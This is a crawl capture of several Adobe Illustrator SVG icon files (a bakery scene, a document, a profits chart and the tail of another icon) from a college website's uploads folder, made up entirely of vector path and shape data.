<path style="fill:#E2E2E2;" d="M99.398,310.379c0.109-1.044,0.236-2.082,0.387-3.113C99.635,308.297,99.508,309.335,99.398,310.379z
	"/>
<path style="fill:#E2E2E2;" d="M99.833,306.916c0.162-1.078,0.354-2.146,0.561-3.209C100.188,304.77,99.995,305.838,99.833,306.916z
	"/>
<path style="fill:#E2E2E2;" d="M100.556,302.889c0.21-1.023,0.438-2.04,0.688-3.048
	C100.993,300.849,100.766,301.865,100.556,302.889z"/>
<path style="fill:#E2E2E2;" d="M99.08,314.36c0.06-1.114,0.142-2.222,0.248-3.322C99.222,312.139,99.141,313.246,99.08,314.36z"/>
<path style="fill:#E2E2E2;" d="M103.673,291.924c0.324-0.885,0.66-1.766,1.015-2.636
	C104.332,290.158,103.998,291.039,103.673,291.924z"/>
<path style="fill:#E2E2E2;" d="M102.373,295.768c0.289-0.938,0.6-1.867,0.923-2.791C102.973,293.9,102.662,294.829,102.373,295.768z
	"/>
<path style="fill:#E2E2E2;" d="M101.445,299.068c0.221-0.852,0.456-1.698,0.705-2.539C101.9,297.37,101.666,298.217,101.445,299.068
	z"/>
<path style="fill:#E2E2E2;" d="M355.018,380H242.92h-50.606c-42.72,0-77.351-34.737-77.351-77.457
	c0-17.299,5.691-33.279,15.287-46.184c-2.939,2.188-5.717,4.58-8.315,7.152c-0.038,0.038-0.076,0.076-0.114,0.113
	c-1.52,1.511-2.975,3.084-4.365,4.716c-0.104,0.121-0.205,0.243-0.307,0.366c-0.776,0.921-1.529,1.861-2.262,2.818
	c-0.148,0.193-0.298,0.387-0.443,0.581c-0.396,0.526-0.786,1.056-1.168,1.593c-0.033,0.046-0.064,0.093-0.097,0.139
	c-0.73,1.031-1.434,2.083-2.114,3.15c-0.225,0.354-0.447,0.71-0.666,1.068c-0.432,0.701-0.853,1.412-1.262,2.129
	c-0.27,0.471-0.537,0.941-0.796,1.418c-0.242,0.446-0.481,0.894-0.716,1.345c-0.393,0.757-0.776,1.519-1.145,2.29
	c-0.185,0.389-0.36,0.781-0.539,1.172c-0.277,0.609-0.549,1.221-0.811,1.838c-0.148,0.347-0.3,0.691-0.443,1.04
	c-0.354,0.87-0.69,1.751-1.015,2.636c-0.128,0.35-0.254,0.701-0.377,1.053c-0.323,0.924-0.634,1.853-0.923,2.791
	c-0.078,0.253-0.148,0.509-0.223,0.762c-0.249,0.841-0.484,1.688-0.705,2.539c-0.066,0.258-0.138,0.514-0.201,0.772
	c-0.25,1.008-0.479,2.024-0.688,3.048c-0.056,0.271-0.109,0.545-0.162,0.818c-0.206,1.063-0.398,2.131-0.561,3.209
	c-0.018,0.115-0.031,0.233-0.048,0.35c-0.15,1.031-0.277,2.069-0.387,3.113c-0.023,0.22-0.049,0.439-0.07,0.659
	c-0.106,1.101-0.188,2.208-0.248,3.322c-0.012,0.228-0.021,0.458-0.03,0.687c-0.052,1.16-0.087,2.324-0.087,3.496
	c0,42.72,34.631,77.457,77.351,77.457h50.606h112.098h13.399c1.13,0,2.252-0.034,3.369-0.086c0.208-0.009,0.417-0.017,0.626-0.027
	c1.069-0.059,2.133-0.14,3.189-0.244c0.213-0.021,0.424-0.045,0.636-0.067c1.064-0.114,2.124-0.245,3.175-0.404
	c0.045-0.007,0.091-0.013,0.136-0.021c1.046-0.16,2.082-0.352,3.112-0.557c0.231-0.046,0.462-0.09,0.691-0.139
	c0.99-0.207,1.974-0.435,2.949-0.682c0.244-0.063,0.486-0.128,0.73-0.192c0.919-0.243,1.832-0.501,2.735-0.778
	c0.171-0.053,0.341-0.105,0.511-0.159c0.887-0.28,1.764-0.581,2.637-0.894c0.279-0.102,0.561-0.201,0.84-0.305
	c0.876-0.327,1.744-0.67,2.604-1.029c0.302-0.127,0.6-0.258,0.898-0.387c0.723-0.314,1.438-0.639,2.148-0.975
	c0.347-0.164,0.691-0.331,1.035-0.5c0.677-0.334,1.347-0.68,2.012-1.033c0.343-0.184,0.686-0.365,1.025-0.554
	c0.74-0.41,1.473-0.833,2.196-1.267c0.364-0.219,0.724-0.445,1.085-0.67c0.509-0.318,1.013-0.644,1.514-0.974
	c0.524-0.347,1.043-0.698,1.559-1.058c0.458-0.32,0.913-0.645,1.364-0.975c0.392-0.287,0.782-0.574,1.169-0.869
	c0.605-0.463,1.205-0.936,1.796-1.417c0.402-0.328,0.798-0.663,1.193-1c0.333-0.283,0.661-0.571,0.989-0.86
	c0.629-0.556,1.248-1.121,1.857-1.697c0.291-0.275,0.581-0.551,0.867-0.83c0.403-0.395,0.804-0.79,1.197-1.193
	c0.309-0.315,0.609-0.639,0.912-0.96c0.58-0.616,1.15-1.239,1.709-1.875c0.223-0.253,0.441-0.51,0.661-0.767
	c0.621-0.727,1.228-1.467,1.821-2.219c0.2-0.254,0.401-0.508,0.599-0.766c0.362-0.473,0.722-0.947,1.073-1.43
	c0.003-0.004,0.006-0.008,0.009-0.012C399.087,374.845,384.371,380,368.417,380H355.018z"/>
<path style="fill:#E2E2E2;" d="M351.334,250.001c-40.5,0-73.333,32.833-73.333,73.333c0-34.425,32.833-62.333,73.333-62.333
	c40.501,0,73.333,27.908,73.333,62.333C424.667,282.834,391.835,250.001,351.334,250.001z"/>
<path style="fill:#E2E2E2;" d="M197.992,188.504c0.27-0.269,0.545-0.531,0.818-0.797
	C198.537,187.973,198.262,188.235,197.992,188.504z"/>
<path style="fill:#E2E2E2;" d="M201.303,185.377c0.267-0.238,0.532-0.478,0.802-0.713
	C201.835,184.899,201.569,185.139,201.303,185.377z"/>
<path style="fill:#E2E2E2;" d="M188.119,200.371c0.421-0.613,0.854-1.219,1.29-1.82
	C188.973,199.152,188.541,199.758,188.119,200.371z"/>
<path style="fill:#E2E2E2;" d="M192.79,194.203c0.362-0.436,0.733-0.863,1.104-1.291C193.523,193.34,193.152,193.768,192.79,194.203
	z"/>
<path style="fill:#E2E2E2;" d="M190.668,196.868c0.347-0.452,0.695-0.901,1.051-1.347
	C191.363,195.967,191.015,196.416,190.668,196.868z"/>
<path style="fill:#E2E2E2;" d="M203.674,183.32c0.162-0.135,0.328-0.265,0.491-0.398
	C204.002,183.056,203.836,183.186,203.674,183.32z"/>
<path style="fill:#E2E2E2;" d="M216.301,174.633l-0.002,0.002L216.301,174.633z"/>
<path style="fill:#E2E2E2;" d="M213.667,176.181c0.239-0.146,0.478-0.292,0.718-0.435
	C214.145,175.889,213.906,176.035,213.667,176.181z"/>
<path style="fill:#E2E2E2;" d="M207.295,180.479c0.241-0.179,0.481-0.357,0.724-0.534
	C207.776,180.121,207.536,180.3,207.295,180.479z"/>
<path style="fill:#E2E2E2;" d="M209.792,178.686c0.061-0.042,0.123-0.082,0.185-0.123
	C209.915,178.604,209.853,178.644,209.792,178.686z"/>
<path style="fill:#E2E2E2;" d="M195.739,190.854c0.306-0.331,0.613-0.661,0.925-0.987
	C196.353,190.192,196.045,190.522,195.739,190.854z"/>
<path style="fill:#E2E2E2;" d="M174.699,233.071c0.198-1.121,0.426-2.231,0.67-3.337C175.125,230.84,174.897,231.95,174.699,233.071
	z"/>
<path style="fill:#E2E2E2;" d="M174.146,236.688c0.155-1.173,0.326-2.341,0.529-3.498
	C174.473,234.347,174.302,235.515,174.146,236.688z"/>
<path style="fill:#E2E2E2;" d="M175.568,228.844c0.26-1.121,0.533-2.235,0.837-3.338
	C176.102,226.608,175.828,227.723,175.568,228.844z"/>
<path style="fill:#E2E2E2;" d="M171.953,241.236c0.572-0.032,1.14-0.081,1.715-0.101
	C172.594,241.172,172.056,241.207,171.953,241.236z"/>
<path style="fill:#E2E2E2;" d="M176.492,225.209c0.283-1.016,0.59-2.02,0.91-3.019C177.082,223.189,176.775,224.193,176.492,225.209
	z"/>
<path style="fill:#E2E2E2;" d="M173.668,241.136c0.094-1.197,0.223-2.386,0.367-3.568
	C173.891,238.75,173.762,239.938,173.668,241.136z"/>
<path style="fill:#E2E2E2;" d="M177.711,221.244c0.351-1.051,0.715-2.095,1.105-3.127
	C178.426,219.149,178.063,220.193,177.711,221.244z"/>
<path style="fill:#E2E2E2;" d="M182.257,210.299c0.371-0.74,0.753-1.473,1.145-2.2C183.009,208.826,182.628,209.56,182.257,210.299z
	"/>
<path style="fill:#E2E2E2;" d="M184.021,206.965c0.438-0.785,0.889-1.562,1.351-2.33C184.909,205.403,184.46,206.18,184.021,206.965
	z"/>
<path style="fill:#E2E2E2;" d="M180.54,213.938c0.416-0.941,0.845-1.875,1.293-2.797
	C181.384,212.063,180.956,212.996,180.54,213.938z"/>
<path style="fill:#E2E2E2;" d="M179.021,217.601c0.342-0.886,0.701-1.762,1.072-2.632
	C179.723,215.839,179.364,216.716,179.021,217.601z"/>
<path style="fill:#E2E2E2;" d="M186.158,203.365c0.369-0.591,0.744-1.176,1.129-1.756
	C186.902,202.188,186.527,202.775,186.158,203.365z"/>
<path style="fill:#E2E2E2;" d="M175.669,241.332c25.55,0,48.198,12.397,62.278,31.498c-0.724-2.316-10.402-30.483-55.697-39.83
	c0.917-17.999,10.313-41.645,34.051-58.367c-0.001,0-0.002,0.001-0.002,0.002c-0.645,0.36-1.28,0.733-1.914,1.111
	c-0.24,0.143-0.479,0.289-0.718,0.435c-1.251,0.763-2.483,1.556-3.69,2.382c-0.062,0.041-0.124,0.081-0.185,0.123
	c-0.598,0.411-1.187,0.833-1.773,1.259c-0.242,0.177-0.482,0.355-0.724,0.534c-1.063,0.79-2.106,1.605-3.13,2.443
	c-0.163,0.134-0.329,0.264-0.491,0.398c-0.529,0.441-1.051,0.891-1.569,1.344c-0.27,0.235-0.535,0.475-0.802,0.713
	c-0.847,0.76-1.677,1.537-2.492,2.33c-0.273,0.266-0.549,0.528-0.818,0.797c-0.449,0.449-0.89,0.904-1.328,1.362
	c-0.312,0.326-0.619,0.656-0.925,0.987c-0.626,0.676-1.241,1.362-1.845,2.059c-0.371,0.428-0.742,0.855-1.104,1.291
	s-0.718,0.876-1.071,1.318c-0.355,0.445-0.704,0.895-1.051,1.347c-0.426,0.556-0.846,1.116-1.259,1.683
	c-0.437,0.602-0.869,1.207-1.29,1.82c-0.281,0.409-0.559,0.822-0.832,1.238c-0.385,0.58-0.76,1.165-1.129,1.756
	c-0.265,0.422-0.529,0.843-0.786,1.27c-0.462,0.769-0.912,1.545-1.351,2.33c-0.21,0.375-0.416,0.754-0.62,1.134
	c-0.392,0.728-0.773,1.46-1.145,2.2c-0.141,0.281-0.286,0.559-0.424,0.842c-0.448,0.922-0.877,1.855-1.293,2.797
	c-0.151,0.342-0.3,0.687-0.446,1.031c-0.371,0.87-0.73,1.746-1.072,2.632c-0.066,0.173-0.139,0.343-0.205,0.517
	c-0.391,1.032-0.755,2.076-1.105,3.127c-0.105,0.314-0.207,0.631-0.309,0.946c-0.32,0.999-0.627,2.003-0.91,3.019
	c-0.027,0.099-0.059,0.197-0.087,0.297c-0.304,1.103-0.577,2.217-0.837,3.338c-0.068,0.296-0.135,0.593-0.199,0.891
	c-0.244,1.105-0.472,2.216-0.67,3.337c-0.008,0.04-0.016,0.079-0.023,0.118c-0.203,1.157-0.374,2.325-0.529,3.498
	c-0.039,0.293-0.076,0.586-0.111,0.88c-0.145,1.183-0.273,2.371-0.367,3.568c-0.575,0.02-1.143,0.068-1.715,0.101
	C171.757,241.293,173.174,241.332,175.669,241.332z"/>
<path style="fill:#01C26E;" d="M302.211,320.264l-30.996,32.867c-4.243,4.494-11.187,4.517-15.43,0.022l-30.996-32.901
	c-4.244-4.494-2.659-8.252,3.522-8.252H241v-0.938v-5.001v-55.216c0-6.182,5.849-10.846,12.029-10.846h20.661
	c6.18,0,10.31,4.664,10.31,10.846v55.216v5.001V312h14.688C304.869,312,306.453,315.77,302.211,320.264z"/>
<path style="opacity:0.1;fill:#5D5D5D;enable-background:new    ;" d="M302.211,320.264l-30.996,32.867
	c-4.243,4.494-11.187,4.517-15.43,0.022l-20.389-21.321L284,278.58v32.482c0,0.38,0.907,0.938,0.869,0.938h4.98h8.839
	C304.869,312,306.453,315.77,302.211,320.264z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/bakery.svg
body_size: 2614
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#9693A0;" d="M154.369,311.085c-4.438,0-8.037-3.598-8.037-8.037v-56.256c0-4.438,3.598-8.037,8.037-8.037
	c4.438,0,8.037,3.598,8.037,8.037v56.256C162.406,307.486,158.807,311.085,154.369,311.085z"/>
<path style="fill:#FCCF6F;" d="M274.918,123.395c0-17.642-9.634-33.024-23.92-41.204c4.318-15.886,0.253-33.575-12.222-46.05
	c-12.475-12.475-30.163-16.539-46.05-12.222C184.546,9.634,169.164,0,151.522,0s-33.024,9.634-41.204,23.92
	c-15.886-4.318-33.575-0.253-46.05,12.222s-16.539,30.163-12.222,46.05c-14.286,8.179-23.92,23.562-23.92,41.204
	s9.634,33.024,23.92,41.204c-4.318,15.886-0.253,33.575,12.222,46.05s30.163,16.539,46.05,12.222
	c8.179,14.287,23.562,23.92,41.204,23.92s33.024-9.634,41.204-23.92c15.886,4.318,33.575,0.253,46.05-12.222
	c12.475-12.475,16.539-30.163,12.222-46.05C265.284,156.42,274.918,141.038,274.918,123.395z"/>
<path style="fill:#B4B2BB;" d="M151.523,230.718c-11.22,0-21.664-6.068-27.256-15.833l-6.174-10.783l-11.992,3.259
	c-2.697,0.733-5.487,1.105-8.292,1.105c-8.379,0-16.255-3.261-22.176-9.182c-7.933-7.933-11.029-19.608-8.077-30.468l3.26-11.992
	l-10.783-6.174c-9.767-5.592-15.833-16.035-15.833-27.255c0-11.219,6.067-21.663,15.834-27.255l10.783-6.174l-3.26-11.991
	c-2.951-10.859,0.144-22.534,8.077-30.468c5.921-5.921,13.796-9.182,22.176-9.182c2.805,0,5.594,0.372,8.292,1.105l11.992,3.259
	l6.174-10.783c5.59-9.767,16.035-15.833,27.255-15.833c11.22,0,21.663,6.067,27.255,15.833l6.174,10.783l11.991-3.259
	c2.698-0.733,5.488-1.105,8.294-1.105c8.379,0,16.255,3.261,22.174,9.181c7.934,7.934,11.029,19.609,8.079,30.47l-3.259,11.991
	l10.782,6.174c9.766,5.592,15.833,16.036,15.833,27.255c0,11.22-6.067,21.664-15.833,27.256l-10.782,6.174l3.259,11.991
	c2.951,10.86-0.145,22.535-8.078,30.469c-5.921,5.921-13.795,9.182-22.173,9.182c-0.001,0-0.001,0-0.002,0
	c-2.806,0-5.596-0.372-8.294-1.105l-11.991-3.259l-6.174,10.783C173.186,224.651,162.742,230.718,151.523,230.718z"/>
<path style="fill:#F0F0F1;" d="M151.523,214.645c-5.472,0-10.571-2.969-13.308-7.746l-12.347-21.566l-23.981,6.518
	c-1.324,0.36-2.695,0.542-4.077,0.542c-4.145,0-7.884-1.548-10.811-4.474c-3.87-3.87-5.376-9.573-3.932-14.885l6.52-23.982
	l-21.567-12.348c-4.778-2.736-7.746-7.836-7.746-13.308s2.969-10.57,7.746-13.307L89.588,97.74l-6.52-23.982
	c-1.445-5.312,0.063-11.016,3.933-14.886c2.925-2.927,6.664-4.473,10.81-4.473c1.381,0,2.752,0.183,4.075,0.542l23.983,6.519
	l12.348-21.566c2.733-4.779,7.833-7.747,13.306-7.747c5.473,0,10.57,2.969,13.307,7.746l12.346,21.566l23.981-6.518
	c1.324-0.36,2.697-0.542,4.079-0.542c4.145,0,7.883,1.547,10.808,4.472c3.872,3.871,5.379,9.576,3.934,14.89L213.46,97.74
	l21.566,12.348c4.778,2.735,7.746,7.835,7.746,13.307s-2.969,10.571-7.747,13.308L213.46,149.05l6.519,23.981
	c1.444,5.312-0.063,11.017-3.933,14.887c-2.927,2.927-6.664,4.474-10.808,4.474c-1.383,0-2.756-0.183-4.079-0.542l-23.982-6.519
	l-12.348,21.566C162.093,211.677,156.995,214.645,151.523,214.645z"/>
<g>
	<path style="fill:#C3C1C9;" d="M178.479,118.206h-56.256c-4.438,0-8.037-3.598-8.037-8.037c0-4.438,3.598-8.037,8.037-8.037h56.256
		c4.438,0,8.037,3.598,8.037,8.037C186.515,114.607,182.917,118.206,178.479,118.206z"/>
	<path style="fill:#C3C1C9;" d="M178.479,150.352h-56.256c-4.438,0-8.037-3.598-8.037-8.037s3.598-8.037,8.037-8.037h56.256
		c4.438,0,8.037,3.598,8.037,8.037S182.917,150.352,178.479,150.352z"/>
</g>
<path style="fill:#FDFAB6;" d="M475.834,327.158H90.076c-4.438,0-8.037,3.598-8.037,8.037v168.769c0,4.438,3.598,8.037,8.037,8.037
	h385.758c4.438,0,8.037-3.598,8.037-8.037V335.194C483.87,330.755,480.272,327.158,475.834,327.158z"/>
<path style="fill:#FCDE76;" d="M106.149,503.963V335.194c0-4.438,3.598-8.037,8.037-8.037h-24.11c-4.438,0-8.037,3.598-8.037,8.037
	v168.769c0,4.438,3.598,8.037,8.037,8.037h24.11C109.748,512,106.149,508.402,106.149,503.963z"/>
<g>
	<path style="fill:#FBC68B;" d="M165.754,407.524h-1.005c-4.438,0-8.037-3.598-8.037-8.037c0-4.438,3.598-8.037,8.037-8.037h1.005
		c4.438,0,8.037,3.598,8.037,8.037C173.79,403.926,170.192,407.524,165.754,407.524z"/>
	<path style="fill:#FBC68B;" d="M117.534,399.487h-1.005c-4.438,0-8.037-3.598-8.037-8.037c0-4.438,3.598-8.037,8.037-8.037h1.005
		c4.438,0,8.037,3.598,8.037,8.037C125.571,395.889,121.972,399.487,117.534,399.487z"/>
	<path style="fill:#FBC68B;" d="M205.937,391.451h-1.005c-4.438,0-8.037-3.598-8.037-8.037c0-4.438,3.598-8.037,8.037-8.037h1.005
		c4.438,0,8.037,3.598,8.037,8.037C213.974,387.852,210.375,391.451,205.937,391.451z"/>
	<path style="fill:#FBC68B;" d="M222.01,423.597h-1.005c-4.438,0-8.037-3.598-8.037-8.037c0-4.438,3.598-8.037,8.037-8.037h1.005
		c4.438,0,8.037,3.598,8.037,8.037C230.047,419.999,226.448,423.597,222.01,423.597z"/>
	<path style="fill:#FBC68B;" d="M278.266,423.597h-1.005c-4.438,0-8.037-3.598-8.037-8.037c0-4.438,3.598-8.037,8.037-8.037h1.005
		c4.438,0,8.037,3.598,8.037,8.037C286.303,419.999,282.705,423.597,278.266,423.597z"/>
	<path style="fill:#FBC68B;" d="M310.413,391.451h-1.005c-4.438,0-8.037-3.598-8.037-8.037c0-4.438,3.598-8.037,8.037-8.037h1.005
		c4.438,0,8.037,3.598,8.037,8.037C318.45,387.852,314.851,391.451,310.413,391.451z"/>
	<path style="fill:#FBC68B;" d="M350.596,415.561h-1.005c-4.438,0-8.037-3.598-8.037-8.037c0-4.438,3.598-8.037,8.037-8.037h1.005
		c4.438,0,8.037,3.598,8.037,8.037C358.633,411.962,355.034,415.561,350.596,415.561z"/>
	<path style="fill:#FBC68B;" d="M398.816,383.414h-1.005c-4.438,0-8.037-3.598-8.037-8.037c0-4.438,3.598-8.037,8.037-8.037h1.005
		c4.438,0,8.037,3.598,8.037,8.037C406.852,379.816,403.254,383.414,398.816,383.414z"/>
	<path style="fill:#FBC68B;" d="M422.926,407.524h-1.005c-4.438,0-8.037-3.598-8.037-8.037c0-4.438,3.598-8.037,8.037-8.037h1.005
		c4.438,0,8.037,3.598,8.037,8.037C430.962,403.926,427.364,407.524,422.926,407.524z"/>
	<path style="fill:#FBC68B;" d="M455.072,423.597h-1.005c-4.438,0-8.037-3.598-8.037-8.037c0-4.438,3.598-8.037,8.037-8.037h1.005
		c4.438,0,8.037,3.598,8.037,8.037C463.109,419.999,459.51,423.597,455.072,423.597z"/>
	<path style="fill:#FBC68B;" d="M390.779,423.597h-1.005c-4.438,0-8.037-3.598-8.037-8.037c0-4.438,3.598-8.037,8.037-8.037h1.005
		c4.438,0,8.037,3.598,8.037,8.037C398.816,419.999,395.217,423.597,390.779,423.597z"/>
	<path style="fill:#FBC68B;" d="M141.644,431.634h-1.005c-4.438,0-8.037-3.598-8.037-8.037c0-4.438,3.598-8.037,8.037-8.037h1.005
		c4.438,0,8.037,3.598,8.037,8.037C149.681,428.035,146.082,431.634,141.644,431.634z"/>
</g>
<rect x="82.042" y="431.637" style="fill:#F59F3F;" width="401.831" height="48.22"/>
<rect x="82.042" y="431.637" style="fill:#F58D2F;" width="24.11" height="48.22"/>
<g>
	<path style="fill:#F082A6;" d="M475.834,327.158h-48.22c-4.438,0-8.037,3.598-8.037,8.037v26.021
		c0,9.807,6.286,20.748,14.622,25.449c5.693,3.211,11.689,4.819,17.567,4.819c5.615,0,11.122-1.467,16.154-4.406
		c9.839-5.747,15.951-16.389,15.951-27.774v-24.11C483.87,330.755,480.272,327.158,475.834,327.158z"/>
	<path style="fill:#F082A6;" d="M379.394,327.158h-48.22c-4.438,0-8.037,3.598-8.037,8.037v9.947
		c0,9.807,6.286,20.748,14.622,25.449c5.693,3.211,11.689,4.819,17.567,4.819c5.615,0,11.122-1.467,16.154-4.406
		c9.839-5.747,15.951-16.389,15.951-27.774v-8.037C387.431,330.755,383.832,327.158,379.394,327.158z"/>
	<path style="fill:#F082A6;" d="M186.515,327.158h-48.22c-4.438,0-8.037,3.598-8.037,8.037v17.984
		c0,9.807,6.286,20.748,14.622,25.449c5.693,3.211,11.689,4.819,17.567,4.819c5.615,0,11.122-1.467,16.154-4.406
		c9.839-5.747,15.951-16.389,15.951-27.774v-16.073C194.552,330.755,190.954,327.158,186.515,327.158z"/>
	<path style="fill:#F082A6;" d="M282.955,327.158h-48.22c-4.438,0-8.037,3.598-8.037,8.037v34.057
		c0,9.807,6.286,20.748,14.622,25.449c5.693,3.211,11.689,4.819,17.567,4.819c5.615,0,11.122-1.467,16.154-4.406
		c9.839-5.746,15.951-16.389,15.951-27.773v-32.146C290.991,330.755,287.393,327.158,282.955,327.158z"/>
</g>
<path style="fill:#F6A7C5;" d="M430.718,243.869c-27.847-22.961-63.246-40.698-90.185-45.188c-1.714-0.286-3.467-0.01-5.007,0.786
	L86.391,328.053c-3.295,1.701-5,5.435-4.124,9.038c0.875,3.603,4.102,6.14,7.81,6.14h385.758c4.438,0,8.037-3.598,8.037-8.037
	C483.87,304.565,464.993,272.132,430.718,243.869z"/>
<path style="fill:#68DEC8;" d="M451.483,189.644c-19.146-12.967-44.815-14.62-66.07-2.111
	c-21.255,12.509-32.272,35.752-30.231,58.787c19.146,12.967,44.815,14.62,66.07,2.111
	C442.507,235.922,453.524,212.679,451.483,189.644z"/>
<path style="fill:#38C7C2;" d="M355.182,246.32c19.147,12.967,44.815,14.62,66.07,2.111c21.255-12.509,32.272-35.752,30.231-58.787
	L355.182,246.32z"/>
<path style="fill:#68DEC8;" d="M258.4,189.644c19.146-12.967,44.815-14.62,66.07-2.111c21.255,12.509,32.272,35.752,30.231,58.787
	c-19.146,12.967-44.815,14.62-66.07,2.111C267.376,235.922,256.359,212.679,258.4,189.644z"/>
<path style="fill:#38C7C2;" d="M288.631,248.431c21.255,12.509,46.924,10.856,66.07-2.111L258.4,189.644
	C256.359,212.679,267.375,235.922,288.631,248.431z"/>
<circle style="fill:#E6608D;" cx="354.594" cy="254.831" r="48.22"/>
<path style="fill:#D4506F;" d="M363.321,286.975c-26.631,0-48.22-21.588-48.22-48.22c0-5.062,0.785-9.94,2.231-14.525
	c-6.843,8.325-10.953,18.98-10.953,30.598c0,26.631,21.588,48.22,48.22,48.22c21.568,0,39.826-14.163,45.99-33.695
	C391.744,280.111,378.334,286.975,363.321,286.975z"/>
<path style="fill:#696578;" d="M354.597,246.794c-3.365,0-6.501-2.13-7.624-5.497c-2.817-8.453-6.563-25.574,0-45.265
	c2.82-8.456,10.097-24.4,27.16-36.213c3.648-2.525,8.655-1.617,11.182,2.033c2.528,3.65,1.616,8.655-2.032,11.182
	c-13.231,9.16-18.874,21.525-21.061,28.081c-5.088,15.27-2.184,28.545,0.001,35.099
	C363.928,241.331,360.005,246.794,354.597,246.794z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/docs.svg
body_size: 244
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#518EF8;" d="M441.412,140.235v338.781c0,18.219-14.778,32.983-32.983,32.983H103.572
	c-18.219,0-32.983-14.764-32.983-32.983V32.983C70.588,14.764,85.352,0,103.572,0h197.605L441.412,140.235z"/>
<g>
	<rect x="161.18" y="257.054" style="fill:#FFFFFF;" width="189.626" height="21.071"/>
	<rect x="161.18" y="304.112" style="fill:#FFFFFF;" width="189.626" height="21.071"/>
	<rect x="161.18" y="351.171" style="fill:#FFFFFF;" width="189.626" height="21.071"/>
	<rect x="161.18" y="398.23" style="fill:#FFFFFF;" width="134.855" height="21.071"/>
</g>
<polygon style="fill:#3A5BBC;" points="320.31,137.188 441.412,187.079 441.412,140.235 372.751,119.962 "/>
<path style="fill:#ACD1FC;" d="M441.412,140.235H334.16c-18.22,0-32.983-14.764-32.983-32.983V0L441.412,140.235z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nl2561.nlpoly.ac.th/wp-content/uploads/2018/05/profits.svg
body_size: 1896
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 447.778 447.778" style="enable-background:new 0 0 447.778 447.778;" xml:space="preserve">
<g>
	<polygon style="fill:#666666;" points="273.106,42.55 260.014,42.55 260.014,13.092 187.762,13.092 187.762,42.55 174.671,42.55 
		174.671,0 273.106,0 	"/>
	<path style="fill:#808080;" d="M372.105,332.08v-0.566c0-11.054-8.994-20.048-20.048-20.048H70.785
		c-5.809,0-10.534-4.726-10.534-10.534s4.725-10.534,10.534-10.534h72.451v-9.514H70.785c-11.054,0-20.048,8.994-20.048,20.048
		s8.994,20.048,20.048,20.048h281.271c5.809,0,10.534,4.726,10.534,10.534v0.566v7.434v42.322h9.514v-42.322L372.105,332.08
		L372.105,332.08z"/>
	<polyline style="fill:#29ABE2;" points="264.497,278.565 183.276,278.565 183.276,243.658 264.497,243.658 264.497,278.565 	"/>
	<polyline style="fill:#2C84AA;" points="264.497,243.658 183.276,243.658 183.276,258.69 264.497,258.69 264.497,243.658 	"/>
	<path style="fill:#29ABE2;" d="M325.557,290.397H122.219c0-4.587,1.864-8.741,4.864-11.75c3.009-2.999,7.163-4.864,11.75-4.864
		h170.112C318.118,273.784,325.557,281.223,325.557,290.397"/>
	<path style="fill:#6EC6EB;" d="M308.944,273.784h-44.447H222.74l5.067,16.613h97.751
		C325.557,281.223,318.118,273.784,308.944,273.784"/>
	<path style="fill:#29ABE2;" d="M380.528,51.881v174.876c0,0-187.884,2.75-188.264,3.744L67.247,247.565V51.881
		c0-6.259,5.074-11.333,11.334-11.333h290.614C375.454,40.548,380.528,45.622,380.528,51.881"/>
	<path style="fill:#6EC6EB;" d="M278.458,40.548h-83.775l2.086,6.84h65.57v8.962h16.119V40.548 M369.195,40.548h-13.835V56.35h9.366
		v0.002h0.251v80.158h15.55V51.881C380.528,45.622,375.454,40.548,369.195,40.548"/>
	<path style="fill:#808080;" d="M281.514,243.148c-0.259-0.979-0.545-0.299-0.861,0.38c-0.311,0.673-0.651,1.346-1.016,0.406
		c-8.011-20.521-28.167-34.306-50.16-34.306c-18.432,0-35.119,9.138-44.989,24.246H83.048V56.35h281.678v186.799L281.514,243.148"/>
	<polyline style="fill:#767676;" points="364.726,56.35 355.361,56.35 355.361,77.992 364.726,77.992 364.726,56.35 	"/>
	<polyline style="fill:#767676;" points="278.458,56.35 262.339,56.35 262.339,77.992 278.458,77.992 278.458,56.35 	"/>
	<polyline style="fill:#767676;" points="185.438,56.35 83.048,56.35 83.048,77.992 92.415,77.992 92.415,66.467 169.318,66.467 
		169.318,77.992 185.438,77.992 185.438,56.35 	"/>
	<rect x="89.988" y="31.239" style="fill:#CCCCCC;" width="30.946" height="9.305"/>
	<rect x="326.841" y="31.239" style="fill:#CCCCCC;" width="30.946" height="9.305"/>
	<polyline style="fill:#86D359;" points="92.415,209.343 92.415,66.467 169.318,66.467 169.318,209.343 92.415,209.343 	"/>
